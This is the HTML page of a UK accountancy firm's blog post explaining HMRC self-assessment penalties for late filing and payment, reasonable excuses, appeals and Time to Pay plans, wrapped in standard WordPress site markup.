<figure class="wp-block-image alignright size-full is-resized"><img fetchpriority="high" decoding="async" class="wp-image-8169 alignright" src="https://aa-accountants.co.uk/wp-content/uploads/2023/07/Penalties-for-Missing-the-Deadline.webp" alt="Penalties for Missing the Deadline" width="400" height="400" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/07/Penalties-for-Missing-the-Deadline.webp 600w, https://aa-accountants.co.uk/wp-content/uploads/2023/07/Penalties-for-Missing-the-Deadline-300x300.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/07/Penalties-for-Missing-the-Deadline-150x150.webp 150w" sizes="(max-width: 400px) 100vw, 400px"></figure>
<!-- /wp:image --><!-- wp:paragraph -->
<p>When you unfortunately miss the deadline, two kinds of penalties may head your way. One is for when you fail to submit your tax return before the deadline. The other is when you fail to pay the tax you owe on time. Therefore, it is possible to receive the penalty for delayed submission of tax return even if you owe no tax. Likewise, you can avoid receiving both penalties if you pay any tax liability. You can do so without submitting your tax return. Be warned that both penalties increase with time.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Hence, you should submit your tax return as quickly as possible. It does not matter if you missed the deadline.</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":3} -->
<h3 class="wp-block-heading">If you do not file your self-assessment tax return on time:</h3>
<!-- /wp:heading --><!-- wp:list -->
<ul><!-- wp:list-item -->
<li>An automatic fine of &pound;100 comes your way the next day. (1<sup>st</sup> February).</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>For every day you are late, you will receive an additional &pound;10 penalty up to 90 days.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>After 6 months delay, you will receive an additional penalty of &pound;300 or 5% of the tax owed. Depending on which is greater. &nbsp;</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>After 12 months of missing the deadline, a further &pound;300 penalty or 5% of the tax due. Again, it depends on which is greater.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list --><!-- wp:heading {"level":3} -->
<h3 class="wp-block-heading">If you do not pay your tax liability by the deadline:</h3>
<!-- /wp:heading --><!-- wp:list -->
<ul><!-- wp:list-item -->
<li>After 30 days of missing the deadline, you will pay a penalty of 5% of the amount of tax you owe.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>If 6 months pass by, you will receive a further penalty of 5% of the tax you must pay.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>The final additional penalty of 5% of the tax you owe will come your way after 12 months of missing the deadline.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list --><!-- wp:paragraph -->
<p>Along with the late payment penalties, you will have to deal with interest. This is applicable on top of the tax due. The calculation of the rate of interest that HMRC will charge is according to legislation. <a href="https://aa-accountants.co.uk/hmrc-working-from-home-allowance/">HMRC</a> has the right to charge the base rate as well as a 2.5% interest on overdue tax payments. That is why you should know <strong>what to do if you miss the tax return deadline</strong>.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="legitimate-reasons-for-missing-the-deadline">Legitimate Reasons for Missing the Deadline</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Your plan to submit your tax return on time may fail due to an unfortunate and unforeseeable event. If you miss your deadline and have a reasonable excuse for it, HMRC will accept it.<br>These legitimate reasons include:</p>
<!-- /wp:paragraph --><!-- wp:list -->
<ul><!-- wp:list-item -->
<li>In case you had a medical emergency, and you could not file or pay your taxes on time.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>If a close relative or partner passes away right before the deadline.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>Under the unfortunate circumstance, that you are suffering from a fatal disease. Or if you face difficulties because of a mental illness or a disability.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>Any disaster such as a flood or fire. Or even in the case of theft.</li>
<!-- /wp:list-item --><!-- wp:list-item -->
<li>HMRC&rsquo;s online <a href="https://aa-accountants.co.uk/services/">services</a> are not working properly due to any issue.</li>
<!-- /wp:list-item --></ul>
<!-- /wp:list --><!-- wp:paragraph -->
<p>Here is <strong>what to do if you miss the tax return deadline </strong>for a genuine reason<strong>:</strong></p>
<!-- /wp:paragraph --><!-- wp:heading {"level":3} -->
<h3 class="wp-block-heading">Appealing for Penalty</h3>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Firstly, you must appeal any penalty that comes your way for missing the deadline. It is necessary to provide the reason for the delay. In case the penalty in question is of late payment of tax, it is best to submit your tax return. HMRC will not consider your appeal otherwise. Thus, you should file it as soon as you can.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Suppose you did not file your tax return because you believed you did not need to. Then, you should reach out to HMRC directly. You can either call them or contact them online. This requires a <a href="https://aa-accountants.co.uk/why-you-need-a-government-gateway-account-and-how-to-set-one-up/">government gateway</a> ID. If HMRC decides that you are right and filing is not necessary, they will revoke your penalty.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-to-do-if-you-miss-the-tax-return-deadline-2023"><strong>What To Do if You Miss the Tax Return Deadline</strong> 2023?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>The bad news is that you missed the tax return deadline. The good news is that you can still submit your tax return after the deadline. If you do not want the penalties to pile up, then you must file it as quickly as you can. Do not take stress or feel the pressure of the interest and penalties. This can lead to mistakes in your tax return. Unfortunately, that leads to more penalties.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>You have the option to seek guidance from an expert, such as a chartered accountant. They will complete your tax return as accurately as possible, and you can submit it without further delay. This sums up <strong>what to do if you miss the tax return deadline</strong>.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="steps-to-take-if-you-cannot-afford-to-pay-your-tax-return">Steps to Take if You Cannot Afford to Pay Your Tax Return</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Along with missing the deadline for filing a tax return, you may face the issue of not fully <a href="https://aa-accountants.co.uk/this-will-help-you-incentivise-employees-and-pay-less-tax/">paying tax</a>. This can be because you cannot afford to do so. Which eventually leads to you missing the deadline for paying the tax you owe. If that happens, you must submit your tax return. That way, you can avoid further penalties.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>If you submit the tax return on time, but fail to pay your tax in full, go for the Time to Pay agreement. This is a flexible payment plan, and you can negotiate directly with HMRC. Furthermore, you can get your own payment plan if you file your tax return on time. Make sure that you owe less than &pound;30,000. Also, it is necessary that you are within 60 days of the payment deadline. Your intention should be to pay off your debts within a year or less. Now, you know <strong>what to do if you miss the tax return deadline.</strong></p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="how-to-submit-your-tax-return-on-time">How to Submit Your Tax Return on Time</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>You can prevent yourself from missing the tax deadline by making sure you are registered for self-assessment tax returns. Make sure to register well before the deadline if you must complete a tax return. This is a crucial reminder for those who are completing one for the first time.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Once you register for self-assessment, your Unique Taxpayer Reference (UTR) will come through post. It can take up to 10 working days or more if you are out of country. A UTR is necessary for filing tax return. Do not leave this process for the day before the deadline, because you will miss it. Thus, it is of utmost <a href="https://aa-accountants.co.uk/how-important-is-intention-in-the-world-of-tax/">importance to have enough time for filing your tax</a> return for the first time.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Another way to not miss the tax deadline is to complete your tax return early. A point to remember is that you can submit as early as 6<sup>th</sup> April. There are benefits to filing your tax return way before 31<sup>st</sup> January. Lastly, if paying your tax by the deadline is difficult, then you can spread out the cost of your tax bill. You can consider paying it off in instalments. This will make it easier for you to pay the tax you owe in full by the deadline.</p>
<!-- /wp:paragraph -->						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                        
                        </div>
                        
                                <div class="comments-wrapper section-inner">

                                    <div id="comments" class="comments-area">
	<div class="leave-comment-form">
                <div class="imroz-comment-form mt--40 mt_md--40 mt_sm--30">
            <div class="comment-box-inner">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-to-do-if-you-miss-the-tax-return-deadline/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aa-accountants.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-12 col-md-12"><div class="form-group"><textarea id="comment" name="comment" rows="5" placeholder="Write your comment here…  *" required aria-required="true"></textarea></div></div></div><div class="row"><div class="col-12 col-md-4"><div class="form-group"><input id="author" name="author" type="text" placeholder="Full Name *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="email" name="email" class="input_half" type="email" placeholder="Email  *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="url" name="url" type="text"  placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="imroz-button btn-large btn-transparent" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8165' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
        </div>
	</div>
</div><!-- .comments-area -->
                                </div><!-- .comments-wrapper -->

                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Blog Details Area  -->
</div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="10978" class="elementor elementor-10978">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e5649fd elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5649fd" data-element_type="section" id="Footer_TopBar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-95cf0ed" data-id="95cf0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e2d05e eael-dual-header-content-align-left elementor-widget elementor-widget-eael-dual-color-header" data-id="3e2d05e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
						<div class="eael-dual-header">
				<h2 class="title"><span class="lead solid-color">Enough Talk,</span> <span>Let's Put an End to your Property Tax Frustrations</span></h2>				<span class="subtext"></span>
									<span class="eael-dch-svg-icon"></span>							</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5d310c" data-id="f5d310c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af5634a elementor-widget elementor-widget-imroz-button" data-id="af5634a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="imroz-button.default">
				<div class="elementor-widget-container">
			                    <div class="text-right">
                <a href="https://aa-accountants.co.uk/contact/" target="_self" rel="nofollow" class=" rbt-button  rn-button-style--2 btn_border btn-large btn-theme"><span class="button-text">REACH OUT NOW</span></a>            </div>
                		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6334ca77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6334ca77" data-element_type="section" id="Footer__Custom" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3201ab36" data-id="3201ab36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eca6af7 elementor-widget elementor-widget-image" data-id="6eca6af7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://aa-accountants.co.uk">
							<img width="500" height="129" src="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png" class="attachment-full size-full wp-image-10974" alt="" srcset="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png 500w, https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new-300x77.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7653bb0 elementor-widget elementor-widget-heading" data-id="7653bb0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FOLLOW US ON</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-689e3fae elementor-widget elementor-widget-elementskit-social-media" data-id="689e3fae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://www.facebook.com/aaaccountants1" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="#" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="rbt feather-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://uk.linkedin.com/company/aa-chartered-accountants" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/aa_accountants/" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-20ac8f9">
					    <a
						href="https://www.youtube.com/@ShazNawaz" aria-label="Youtube" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7acf7662" data-id="7acf7662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-175e5b2a elementor-widget elementor-widget-heading" data-id="175e5b2a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43efb202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43efb202" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c523471" data-id="c523471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f2087 eael-hamburger--none elementor-widget elementor-widget-eael-simple-menu" data-id="c0f2087" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-2" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-quick-link" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004"><a href="https://www.aa-accountants.co.uk/case-studies/">Portfolio</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.aa-accountants.co.uk/about/">About</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://www.aa-accountants.co.uk/blog/">Our Blog</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007"><a href="https://www.aa-accountants.co.uk/about/#team">Our Team</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://aa-accountants.co.uk/accountants-in-peterborough/">Accountants in Peterborough</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://www.aa-accountants.co.uk/contact/">Contact</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70989d5" data-id="70989d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f818f elementor-widget elementor-widget-heading" data-id="38f818f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6c30ca elementor-widget__width-initial fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="c6c30ca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
			
            <div class="fluentform-widget-wrapper hide-fluent-form-labels fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="177"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' name='__fluent_form_embded_post_id' value='8165' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="75e71ad4dd" /><input type="hidden" name="_wp_http_referer" value="/what-to-do-if-you-miss-the-tax-return-deadline/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Your Full Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_message' aria-label="Your Message">Your Message</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Your Message" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"}}},"debounce_time":300};
                    </script>
                    </div>

            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-748e6960 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="748e6960" data-element_type="section" id="copyrightbaar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c02ecb4" data-id="7c02ecb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-299e8dfa elementor-widget elementor-widget-elementskit-heading" data-id="299e8dfa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2023. All rights reserved by <a target="_blank" style="color:#000 !important;font-size:12px;font-weight:bold" href="https://aa-accountants.co.uk"> AA Accountants</a> . Built with love in UK All rights reserved.</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<div
				id="hustle-popup-id-9"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_9 module_id_9  "
				
			data-id="9"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="slideInUp"
				data-outro="slideOutDown"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout hustle-whole-module-cta"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--cover hustle-hide-until-sm" aria-hidden="true"><img src="https://aa-accountants.co.uk/wp-content/uploads/2023/09/Shaz-in-frame-style-1.webp" alt="Shaz Nawaz" class="hustle-image-position--centercustom" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-subtitle">Overdosing on caffeine won't fix your business problems. </span></div><div class="hustle-group-content"><p>But a strategy call with our experts will.</p>
<p>We guarantee you'll be glad you did.</p>
</div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="#" target="_blank" data-cta-type="cta">Book Now</a></div></div></div></div></div><p class="hustle-nsa-link"><a href="#">No thanks, I’m not interested!</a></p></div></div></div><div class="hustle-ui hustle-float hustle_module_id_3 " 
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			data-sub-type="floating"
			
					data-desktop="true"
					data-desktop-offset="screen"
					data-desktop-selector=""
					data-desktop-positionX="right"
					data-desktop-positionY="top"
					
					data-mobiles="true"
					data-mobiles-offset="screen"
					data-mobiles-selector=""
					data-mobiles-positionX="center"
					data-mobiles-positionY="bottom"
					 style="opacity:0;"><div class="hustle-float-content"><div class="hustle-social hustle-social--rounded" data-custom="false" data-grid-desktop="stacked" data-grid-mobiles="inline"><ul class="hustle-counter--none hustle-animated" data-animation="bounceUpDown"><li><a href="#" class="hustle-share-icon hustle-share--facebook" data-network="facebook" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-facebook" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Facebook</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--pinterest" data-network="pinterest" data-counter="none" data-link="native" data-count="3"><i class="hustle-icon-social-pinterest" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Pinterest</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--reddit" data-network="reddit" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-reddit" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Reddit</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--twitter" data-network="twitter" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-twitter" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Twitter</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--linkedin" data-network="linkedin" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-linkedin" aria-hidden="true"></i><span class="hustle-screen-reader">Share on LinkedIn</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--whatsapp" data-network="whatsapp" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-whatsapp" aria-hidden="true"></i><span class="hustle-screen-reader">Share on WhatsApp</span></a></li><li><a href="mailto:?subject=What%20To%20Do%20if%20You%20Miss%20the%20Tax%20Return%20Deadline%3F&#038;body=I%27ve%20found%20an%20excellent%20article%20on%20https%3A%2F%2Faa-accountants.co.uk%2Fwhat-to-do-if-you-miss-the-tax-return-deadline%2F%20which%20may%20interest%20you." class="hustle-share-icon hustle-share--email" data-network="email" data-counter="none" data-link="custom" data-count="0"><i class="hustle-icon-social-email" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Email</span></a></li></ul></div></div></div><style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
